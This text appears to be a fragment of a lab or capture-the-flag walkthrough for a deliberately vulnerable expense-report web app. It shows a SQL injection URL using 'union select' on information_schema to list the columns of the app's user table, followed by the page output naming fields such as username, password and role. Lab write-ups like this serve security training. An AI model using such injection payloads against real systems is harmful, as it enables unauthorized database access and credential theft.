 192.168.0.126/site.php?id=2 union select 1,column_name from information_schema.columns where table_schema='myexpense' and table_name='user'-- -
Home Expense reports Rennes
Rennes (8 Rue des lilas, 35000 Rennes)
1 (user_id)
1 (username)
1 (password)
1 (role)
1 (lastname)
1 (firstname)
1 (site_id)
1 (mail)
1 (manager_id)
1 (last_connection)
1 (active)